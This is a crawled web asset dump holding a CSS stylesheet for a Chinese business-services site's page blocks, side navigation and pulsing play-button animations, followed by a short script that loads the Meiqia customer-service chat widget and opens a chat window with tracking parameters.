    .block7 .bigsingle a:hover{opacity:1;}
    .block7 .dotdotdot1{width: 14px;height: 14px;margin:12px 23px;background: url(../images/dggzx_ic_fh.png) no-repeat}

    /*block8*/
    .block8{background:url(../images/ljdgg_img_bg.jpg) no-repeat center;padding-top:10px;padding-bottom:50px;}
    .block8 .content_left{width:360px;height:450px;float:left;}
    .block8 .content_left li{width:175px;height:145px;float:left;margin:0 5px 5px 0;}
    .block8 .content_left .single{width:175px;height:145px;background:#Fff;display:block;text-align:center;float:left;position:relative;cursor:default;}
    .block8 .content_left .single .img{width:64px;height:64px;margin:0 auto;margin-bottom:5px;margin-top:35px;}
    .block8 .content_left .li1 .img{background-position:-4px -85px;}
    .block8 .content_left .li1.on .img{background-position:-4px -43px;}
    .block8 .content_left .li2 .img{background-position:-60px -85px;}
    .block8 .content_left .li2.on .img{background-position:-60px -45px;}
    .block8 .content_left .li3 .img{background-position:-119px -87px;}
    .block8 .content_left .li3.on .img{background-position:-119px -45px;}
    .block8 .content_left .li4 .img{background-position:-181px -84px;}
    .block8 .content_left .li4.on .img{background-position:-181px -45px;}
    .block8 .content_left .li5 .img{background-position:-237px -84px;}
    .block8 .content_left .li5.on .img{background-position:-237px -45px;}
    .block8 .content_left .li6 .img{background-position:-292px -82px;}
    .block8 .content_left .li6.on .img{background-position:-292px -45px;}
    .block8 .content_left .single p{padding:3px 0;font-size:12px;color:#9F9F9F;font-size:14px;color:#717171;position:relative;padding-top:10px;}
    .block8 .content_left .single p:after{display:block;height:1px;width:31px;position:absolute;content:"";position:absolute;background:url(../images/hr3.png) no-repeat center;left:50%;top:0px;margin-left:-15.5px;}
    .block8 .content_left i{display:block;position:absolute;}
    .block8 .content_left i.j1{width:9px;height:7px;border-left:1px solid #fff;left:5px;top:5px;border-top:1px solid #fff;}
    .block8 .content_left i.j2{width:9px;height:7px;border-right:1px solid #fff;right:5px;top:5px;border-top:1px solid #fff;}
    .block8 .content_left i.j3{width:7px;height:9px;border-right:1px solid #fff;right:5px;bottom:5px;border-bottom:1px solid #fff;}
    .block8 .content_left i.j4{width:7px;height:9px;border-left:1px solid #fff;left:5px;bottom:5px;border-bottom:1px solid #fff;}
    .block8 .content_left li.on a{background:#FF734F;}
    .block8 .content_left li.on p{color:#fff;font-size:14px;font-weight:700;padding-top:15px;}
    .block8 .content_left li.on p:after{background:#fff;}
    .block8 .content_right{height:445px;width:835px;background:url(../images/bg.jpg);margin-left:365px;position:relative;}
    .block8 .content_right i{display:block;position:absolute;}
    .block8 .content_right i.j1{width:9px;height:7px;border-left:1px solid #A9A9A9;left:5px;top:5px;border-top:1px solid #A9A9A9;}
    .block8 .content_right i.j2{width:9px;height:7px;border-right:1px solid #A9A9A9;right:5px;top:5px;border-top:1px solid #A9A9A9;}
    .block8 .content_right i.j3{width:7px;height:9px;border-right:1px solid #A9A9A9;right:5px;bottom:5px;border-bottom:1px solid #A9A9A9;}
    .block8 .content_right i.j4{width:7px;height:9px;border-left:1px solid #A9A9A9;left:5px;bottom:5px;border-bottom:1px solid #A9A9A9;}
    .block8 .content_right li{width:100%;height:100%;}
    .block8 .content_right li .p1{font-weight:700;color:#FF734D;font-size:20px;padding:28px 28px 10px 30px;}
    .block8 .content_right li .p2{    font-weight: 700;
        padding: 40px 23px 40px 30px;
        position: relative;
        font-size: 18px;
        line-height: 26px;}
    .block8 .content_right li .p3{color:#B0B0B0;line-height:24px;font-size:14px;padding:15px 30px;padding-right:45px;height:48px;}
    /* .block8 .content_right p.p2:before{display:block;height:1px;width:20px;content:"";position:absolute;top:7px;background:#E1E1E1;} */
    .block8 .content_right p.p2:after{display:block;height:1px;width:40px;content:"";position:absolute;bottom:10px;background:#E1E1E1;}
    .block8 .kefu_btn{height:24px;width:107px;background:#FF7753;display:block;color:#fff;text-align:center;line-height:24px;border-radius:5px;position:absolute;right:35px;top:38px;}
    .block8 .kefu_btn i.i1{display:block;width:5px;height:8px;position:absolute;left:13px;top:50%;margin-top:-4px;background: url(../images/sys_icon.png) no-repeat -187px -22px;}
    .block8 .kefu_btn i.i2{display:block;width:5px;height:8px;position:absolute;right:13px;top:50%;margin-top:-4px;background: url(../images/sys_icon.png) no-repeat -194px -22px;}
    .block8 .content_right .single{width:250px;height:215px;float:left;display:block;margin-right:5px;overflow:hidden;}
    .block8 .content_right .single img{cursor: pointer;-webkit-transition: all 0.6s;-o-transition: all 0.6s;-moz-transition: all 0.6s;transition: all 0.6s;width:100%;height:100%;}
    .block8 .content_right .single img:hover{-webkit-transform: scale(1.3);-moz-transform: scale(1.3);-ms-transform: scale(1.3);-o-transform: scale(1.3);transform: scale(1.3);}
    .block8 .content_right .single3{margin-right:0;}
    .block8 .content_right ul{height:420px;overflow:hidden;}
    .block8 .content_right .smallsingle{margin:15px 25px;overflow:hidden;height:215px;}
    .three-line,
    .two-line {
        display: -webkit-box;
        overflow: hidden;
        -webkit-box-orient: vertical
    }

    .one-line {
        white-space: nowrap
    }

    .two-line {
        -webkit-line-clamp: 2
    }

    .three-line {
        -webkit-line-clamp: 3
    }
    /*floor*/
    .floorbox{height:0;position:fixed;width:1200px;left:50%;margin-left:-600px;top:50%;z-index:10;}
    .floor{width:50px;background:#fff;position:absolute;left:-75px;top:50%;border-radius:3px;z-index:100;margin-top:-258px;display:none;}
    .floor dt{width:50px;height:50px;background:#0A6CE8;border-radius:3px 3px 0 0;background:#0A6CE8;}
    .floor dt a{display:block;width:50px;height:50px;text-align:center;color:#Fff;font-size:12px;line-height:68px;}
    .floor dt a i{display:block;width:11px;height:12px;position:absolute;left:50%;margin-left:-5.5px;top:12px;background: url(../images/sys_icon.png) no-repeat -301px 0;}
    .floor dd{width:48px;border:1px solid #ddd;border-radius:0 0 3px 3px;}
    .floor dd a{line-height:18px;padding:10px 12px;height:36px;display:block;border-bottom:1px dashed #DFDFDF;-webkit-transition: all .3s;-o-transition: all .3s;-moz-transition: all .3s;transition: all .3s;}
    .floor dd a span{line-height:20px;text-align:center;display:block;color:#8C8C8C;}
    .floor dd a.on,.floor dd a:hover{background:#0A6CE8;border-bottom:1px solid #0A6CE8;width:26px;position:relative;left:-1px;top:-1px;}
    .floor dd a.on span{color:#fff !important;}
    .floor dd a:hover span{color:#fff;}
    .floor dd a.top{display:block;height:40px;text-align:center;color:#8C8C8C;font-size:12px;line-height:60px;position:relative;border-bottom:none;}
    .floor dd a.top i{display:block;width:12px;height:7px;position:absolute;left:50%;margin-left:-5.5px;top:18px;background: url(../images/sys_icon.png) no-repeat -207px -22px;}
    .floor dd a.top:hover{
        color: #fff !important
    }
    @media screen and (max-width: 1400px){.list-left{display: none;}
        .floor{position:fixed !important;left:10px !important;}
    }

    /* 第一板块顾问 */
    .guwenbox {width: 1200px;height: 327px;}
    .guwenbox .solid{width: 779px;height: 95px;text-align: left;background: url(../images/solid_bg.png) no-repeat;position: relative;margin-left: 21px;}
    .guwenbox .solid img{width: 95px;display: none;height: 95px;border-radius: 100%;-webkit-border-radius: 100%;margin-left: 22px;}
    .guwenbox .solid .lianxi{width: 176px;height: 45px;text-indent: -9999px;position: absolute;top: 25px;right: 26px;}


    /* 重置右侧导航样式 */
    .rightSidebar .ctx-hover-txt2{
        width: auto
    }
    .rightSidebar .li:hover .ctx-hover-txt2 {
        left: -185px;
    }
    @-webkit-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @-moz-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @-o-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @keyframes scale {
        0% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }
    }

    .play-wrap-one{
        width:70px;
        height:70px;
        background:rgba(255,255,255,.2);
        border-radius:50%;
        position: absolute;
        right: 0;
        top: 26px;
        cursor: pointer;
        animation: scale 5s ease-in-out infinite;
        -moz-animation: scale 5s ease-in-out infinite;
        -webkit-animation: scale 5s ease-in-out infinite;
        -o-animation: scale 5s ease-in-out infinite;
    }
    .play-wrap-img {
        position: absolute;
        left: 30px;
        top: 9px;
    }
    .play-wrap-two{
        width:52px;
        height:52px;
        background:rgba(255,255,255,1);
        border-radius:50%;
        margin: 9px auto;
        text-align: center;
        overflow: hidden;
        cursor: pointer;
        /* animation: scale 5s ease-in-out infinite;
        -moz-animation: scale 5s ease-in-out infinite;
        -webkit-animation: scale 5s ease-in-out infinite;
        -o-animation: scale 5s ease-in-out infinite; */
    }
    .play-wrap-two img{
        width: 14px;
        height: 19px;
        display: block;
        margin: 18px auto;
    }


    .block1 .icon_content .single .icon{
        background: none;
    }


--- FILE ---
content_type: application/javascript
request_url: https://tgbform.dgg.cn/seo_swt/kefu_seo.js
body_size: 734
content:
(function(a, b, c, d, e, j, s) {
    a[d] = a[d] || function() {
        (a[d].a = a[d].a || []).push(arguments)
    };
    j = b.createElement(c),
        s = b.getElementsByTagName(c)[0];
    j.async = true;
    j.charset = 'UTF-8';
    j.src = 'https://static.meiqia.com/widget/loader.js';
    s.parentNode.insertBefore(j, s);
})(window, document, 'script', '_MEIQIA');
_MEIQIA('entId', '52f9ab75b50dbf54489b1d7244e81042');
function qiao(){
    var p = window.location.href;
    var url_code ="utm_source=bdpc&utm_medium=seo";
    window.open("https://chatlink.mstatik.com/widget/standalone.html?eid=52f9ab75b50dbf54489b1d7244e81042&"+url_code+"&p="+p);
   // window.open("https://tgform.dgg.cn/meiqia/meiqia.html?"+p+url_code);
}
